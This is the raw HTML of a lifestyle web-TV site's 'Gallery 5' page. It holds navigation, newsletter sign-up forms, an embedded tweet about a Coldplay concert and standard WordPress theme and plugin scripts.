								<div class="col-8"><div class="nav-logo"><a href="https://ta-dah.tv"><img width="130" height="124" src="https://ta-dah.tv/wp-content/uploads/2019/04/logo.png" class="attachment-full size-full" alt="" decoding="async" sizes="100vw" /></a></div></div>							

								<div class="col-4 text-right hamburger-btn">
									<button class="hamburger close">
										<span class="wrap">
											<span class="line"></span>
											<span class="line"></span>
										</span>
									</button>
								</div>

							</div>

							<div class="menu-outer"><ul id="menu-main-navigation" class=""><li id="menu-item-104" class="green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://ta-dah.tv/">HOME</a></li>
<li id="menu-item-105" class="sea-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://ta-dah.tv/music-channel/">MUSIC</a></li>
<li id="menu-item-106" class="red-color menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://ta-dah.tv/fashion-channel/">FASHION</a></li>
<li id="menu-item-4041" class="pink-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://ta-dah.tv/wellness-channel/">WELLNESS</a></li>
<li id="menu-item-4042" class="dark-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://ta-dah.tv/sports-channel/">SPORT</a></li>
<li id="menu-item-107" class="light-green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://ta-dah.tv/travel-lifestyle-channel/">TRAVEL</a></li>
<li id="menu-item-108" class="purple-color menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://ta-dah.tv/art-culture-channel/">ART/CULTURE</a></li>
</ul><div class="mobile-menu-footer"><ul id="menu-top-right-navigation-1" class="header-top-nav d-flex"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://ta-dah.tv/press-media/">Press/Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ta-dah.tv/contact/">Contact</a></li>
</ul><ul class="social d-flex"><li><a target="_blank" href="http://www.facebook.com/tadahtv/"><span class="icon icon-facebook"></span></a></li><li><a target="_blank" href="http://www.youtube.com/channel/UClGbG9rahppFBmPja0RGDPA"><span class="icon icon-youtube"></span></a></li><li><a target="_blank" href="https://www.tiktok.com/@tadah.tv?_d=secCgYIASAHKAESPgo8Q5FuXcU21xIzFAMr0bfu92qsEGSiFqeKkrvWz0InEhuoQqgq%2FkS064NAuvZA8V8ZcgsD6qEvjdd2%2F7nuGgA%3D&#038;checksum=8912975319c6a689810eb9b99657dc7799c740925d244f135afb659f8b581f57&#038;language=en&#038;sec_uid=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;sec_user_id=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;share_app_id=1233&#038;share_author_id=7002883536407626758&#038;share_link_id=C1A9032D-09DA-4BB1-8A6F-46D30B024AFF&#038;tt_from=whatsapp&#038;u_code=dkcgc291b95cck&#038;user_id=7002883536407626758&#038;utm_campaign=client_share&#038;utm_medium=ios&#038;utm_source=whatsapp&#038;source=h5_m&#038;_r=1&#038;is_copy_url=1&#038;is_from_webapp=v1"><i class="fab fa-tiktok"></i></a></li></ul></div></div>
							
						</div>

					</div>

				</div>

				
				<nav class="navigation"><ul id="menu-main-navigation-1" class="d-flex"><li class="green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://ta-dah.tv/">HOME</a></li>
<li class="sea-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://ta-dah.tv/music-channel/">MUSIC</a></li>
<li class="red-color menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://ta-dah.tv/fashion-channel/">FASHION</a></li>
<li class="pink-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://ta-dah.tv/wellness-channel/">WELLNESS</a></li>
<li class="dark-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://ta-dah.tv/sports-channel/">SPORT</a></li>
<li class="light-green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://ta-dah.tv/travel-lifestyle-channel/">TRAVEL</a></li>
<li class="purple-color menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://ta-dah.tv/art-culture-channel/">ART/CULTURE</a></li>
</ul></nav>
			</header>


<div class="main-content">
	
	<section class="breadcrumb"><!-- Breadcrumb NavXT 7.5.0 -->
<a property="item" typeof="WebPage" title="Go to Ta Dah." href="https://ta-dah.tv" class="home">Ta Dah</a> &gt; <span class="post post-gallery current-item">Gallery 5</span></section>
	
	<section class="category-post -color space-small">
		<div class="container">

			<div class="category-post-wrapper d-flex">


				<div class="category-post-intro"><div class="category-heading"><h1 class="h2 category-post-title">Gallery 5</h1></div>	<section class="subscription-band" style="background:url(https://ta-dah.tv/wp-content/themes/tadah/assets/images/subscribe-banner.png) no-repeat center / cover;"><div class="container"><div class="subscription-band-wrapper"><div class="subscription-text-block"><h4>SUBSCRIBE TO OUR VERY COOL & FREE VIP-NEWSLETTER NOW</h4></div><div class="subscription-details"><p>To get the heads up on new videos, what’s happening in Europe, new events, and where we’re about to film next! Type in your email address and we’ll make sure you’re on the list - easy! And yes, we take your privacy extremely seriously - for more information, please click on Privacy Policy in our listed links to find out how we guarantee the safety of your details.</p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-567" method="post" data-id="567" data-name="Subscribe Form" ><div class="mc4wp-form-fields"><div class=" form-group">
    <input type="email" name="EMAIL" placeholder="Enter your email address"
    required="">
    <input type="submit" value="Sign up">
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769595545" /><input type="hidden" name="_mc4wp_form_id" value="567" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></section><div class="related-topics space-large"><h5 class="related-title">RELATED TOPICS</h5><ul><li class="purple-color"><a href="https://ta-dah.tv/art-culture-channel/">Art &amp; Culture</a></li><li class="pink-color"><a href="https://ta-dah.tv/wellness-channel/">Beauty &amp; Wellness</a></li><li class="red-color"><a href="https://ta-dah.tv/fashion-channel/">Fashion</a></li><li class="sea-blue-color"><a href="https://ta-dah.tv/music-channel/">Music</a></li><li class="dark-blue-color"><a href="https://ta-dah.tv/sports-channel/">Sports</a></li><li class="light-green-color"><a href="https://ta-dah.tv/travel-lifestyle-channel/">Travel &amp; Lifestyle</a></li></ul></div>
				</div>
				
				
				<div class="category-sidebar">
					<div class="category-sidebar-wrapper">
						<div class="category-sidebar-block">
							<h6 class="sidebar-title">INSTAGRAM</h6>
							<div class="sidebar-detial">
								[instagram feed="8251"]							</div>
						</div>
							<div class="category-sidebar-block">
								<h6 class="sidebar-title">TWITTER</h6>
								<div class="sidebar-detial">
									
<!-- Custom Twitter Feeds by Smash Balloon -->
<div id="ctf" class=" ctf ctf-type-usertimeline ctf-feed-1 custom-tweets ctf-styles ctf-list ctf-regular-style"   data-ctfshortcode="{&quot;feed&quot;:1}"   data-ctfdisablelinks="false" data-ctflinktextcolor="#" data-header-size="small" data-feedid="1" data-postid="336"  data-feed="1" data-ctf-flags="gdpr" data-ctfintents="1"  data-ctfneeded="-21">
    
<div class="ctf-header  ctf-no-bio" >
    <a href="https://twitter.com/TADAHTV/" target="_blank" rel="noopener noreferrer" title="@TADAHTV" class="ctf-header-link">
        <div class="ctf-header-text">
            <p class="ctf-header-user">
                <span class="ctf-header-name">TA-DAH.TV</span>
                <span class="ctf-verified"></span>
                <span class="ctf-header-follow">
                    <svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg> Follow                </span>
            </p>

			                <p class="ctf-header-bio"  >
					Our online tv channel is live: festivals, concerts, entertainment, celebs,bands,events - we cover it all! Subscribe to our fab &amp; free VIP-newsletter&amp;youtube too                </p>
			        </div>

        <div class="ctf-header-img">
            <div class="ctf-header-img-hover">
                <svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>            </div>
			                <span data-avatar="https://pbs.twimg.com/profile_images/624655685641306114/eW3fAV0P_normal.png" data-alt="TADAHTV" style="display: none;">Avatar</span>
			        </div>
    </a>
</div>
    <div class="ctf-tweets">
   		
<div  class="ctf-item ctf-author-tadahtv ctf-new ctf-hide-avatar"  id="1734254432806638014" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/tadahtv/status/1734254432806638014" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >December 11th</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    The Best #Monday ever? @coldplay LIVE in concert in Brussels, no contest💥⚡️💥 #LIVE #music #concert  #MondayInspiration #MondayMood #Coldplay #MUSICSTATE #world #tour @coldplayxtra #JoinIn                     </p><a href="https://twitter.com/TADAHTV/status/1734254432806638014" target="_blank" rel="noopener noreferrer" class="ctf-tweet-text-media-wrap"><svg aria-hidden="true" aria-label="video in tweet" focusable="false" data-prefix="far" data-icon="file-video" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-file-video fa-w-12 fa-9x ctf-tweet-text-media"><path fill="currentColor" d="M369.941 97.941l-83.882-83.882A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v416c0 26.51 21.49 48 48 48h288c26.51 0 48-21.49 48-48V131.882a48 48 0 0 0-14.059-33.941zM332.118 128H256V51.882L332.118 128zM48 464V48h160v104c0 13.255 10.745 24 24 24h104v288H48zm228.687-211.303L224 305.374V268c0-11.046-8.954-20-20-20H100c-11.046 0-20 8.954-20 20v104c0 11.046 8.954 20 20 20h104c11.046 0 20-8.954 20-20v-37.374l52.687 52.674C286.704 397.318 304 390.28 304 375.986V264.011c0-14.311-17.309-21.319-27.313-11.314z" class=""></path></svg></a>                </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1734254432806638014&#038;related=tadahtv" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1734254432806638014</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1734254432806638014&#038;related=tadahtv" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1734254432806638014</span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1734254432806638014&#038;related=tadahtv" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1734254432806638014</span>
			<span class="ctf-action-count ctf-favorite-count"></span>
		</a>
		
					<a href="https://twitter.com/tadahtv/status/1734254432806638014" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1734254432806638014</span>
			</a>
			</div>
</div>    </div>
    


</div>
								</div>
							</div>
							
					</div>
				</div>

			</div>


		</div>
	</section>
</div>



</div>

	<footer class="main-footer">
		<div class="container">
			<div class="main-footer-wrapper d-flex">

				<div class="main-footer-block newsletter-footer">
					<div class="main-footer-title">NEWSLETTER SIGN UP</div><p>To get the heads up on new videos, what’s happening in Europe, new events, and where we’re about to film next! Type in your email address and we’ll make sure you’re on the list - easy! And yes, we take your privacy extremely seriously - for more information, please click on Privacy Policy in our listed links to find out how we guarantee the safety of your details.</p>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-567" method="post" data-id="567" data-name="Subscribe Form" ><div class="mc4wp-form-fields"><div class=" form-group">
    <input type="email" name="EMAIL" placeholder="Enter your email address"
    required="">
    <input type="submit" value="Sign up">
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769595545" /><input type="hidden" name="_mc4wp_form_id" value="567" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
				</div>

				<div class="main-footer-block"><nav class="footer-nav"><div class="main-footer-title">Links</div><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://ta-dah.tv/contact/">Contact</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://ta-dah.tv/press-media/">Press/Media</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86"><a rel="privacy-policy" href="https://ta-dah.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://ta-dah.tv/cookie-policy/">Cookie Policy</a></li>
</ul></div></nav></div><div class="main-footer-block"><div class="main-footer-title">FOLLOW US</div><ul class="social d-flex"><li><a target="_blank" href="http://www.facebook.com/tadahtv/"><span class="icon icon-facebook"></span></a></li><li><a target="_blank" href="http://www.youtube.com/channel/UClGbG9rahppFBmPja0RGDPA"><span class="icon icon-youtube"></span></a></li><li><a target="_blank" href="https://www.instagram.com/tadah.tv"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-instagram fa-w-14 fa-3x" style="width: 30px;position: relative;top: -2px;"><path fill="currentColor" d="M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z"></path></svg></a></li><li><a target="_blank" href="https://www.tiktok.com/@tadah.tv?_d=secCgYIASAHKAESPgo8Q5FuXcU21xIzFAMr0bfu92qsEGSiFqeKkrvWz0InEhuoQqgq%2FkS064NAuvZA8V8ZcgsD6qEvjdd2%2F7nuGgA%3D&#038;checksum=8912975319c6a689810eb9b99657dc7799c740925d244f135afb659f8b581f57&#038;language=en&#038;sec_uid=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;sec_user_id=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;share_app_id=1233&#038;share_author_id=7002883536407626758&#038;share_link_id=C1A9032D-09DA-4BB1-8A6F-46D30B024AFF&#038;tt_from=whatsapp&#038;u_code=dkcgc291b95cck&#038;user_id=7002883536407626758&#038;utm_campaign=client_share&#038;utm_medium=ios&#038;utm_source=whatsapp&#038;source=h5_m&#038;_r=1&#038;is_copy_url=1&#038;is_from_webapp=v1"><i class="fab fa-tiktok"></i></a></li></ul></div><div class="copyright-text"><p>Copyright 2026 TA-DAH TV London Ltd</p></div>
			</div>
		</div>
	</footer>

</div>
<script>
        jQuery(document).ready(function(){
            jQuery(".kit-box-in").click(function(){
              jQuery(this).siblings().css("display","block");
            });
            jQuery('.media-kit-popup .close').click(function(){
            jQuery('.media-kit-popup').fadeOut();
            })
        });
    </script>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tadah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Sign up to our free newsletter today and join the thousands already getting sprinkles of luxury lifestyle magic direct to their inbox</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://ta-dah.tv/wp-content/uploads/2021/02/tadah-press-1-5.png" alt=""><div class="logo-text-gfcr">Sign up to our free VIP newsletter today and join the thousands already getting sprinkles of luxury lifestyle magic direct to their inbox</div><div class="clear-gfcr"></div></div><form action="https://ta-dah.us13.list-manage.com/subscribe/post?u=2219a74618b176ecfd41eca0b&amp;id=d976db0918&amp;f_id=0099f6e7f0" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="hidden" name="b_2219a74618b176ecfd41eca0b_d976db0918" value=""/><input type="text" name="FNAME" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="EMAIL" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Sign Me Up" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><style type="text/css" data-ctf-style="1">.ctf-feed-1 .ctf-tweet-meta a{font-size:14px!important;}.ctf-feed-1.ctf-regular-style .ctf-item, .ctf-feed-1 .ctf-header{border-bottom:1px solid #ddd!important;}</style><script type="text/javascript" id="tadah-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var tadahScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E","expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"\u003E\u003C/use\u003E \u003Cspan class=\"svg-fallback icon-angle-down\"\u003E\u003C/span\u003E\u003C/svg\u003E"};
//# sourceURL=tadah-skip-link-focus-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/skip-link-focus-fix.js?ver=1.0" id="tadah-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/navigation.js?ver=1.0" id="tadah-navigation-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/slick.js?ver=1.6.0" id="tadah-slick-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="tadah-fancybox-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.matchHeight-min.js?ver=0.7.2" id="tadah-matchheight-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/scripts.js?ver=6.9" id="tadah-scripts-js-js"></script>
<script type="text/javascript" id="ctf_scripts-js-extra">
/* <![CDATA[ */
var ctf = {"ajax_url":"https://ta-dah.tv/wp-admin/admin-ajax.php"};
//# sourceURL=ctf_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.3.1" id="ctf_scripts-js"></script>
<script type="text/javascript" defer src="https://ta-dah.tv/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ta-dah.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 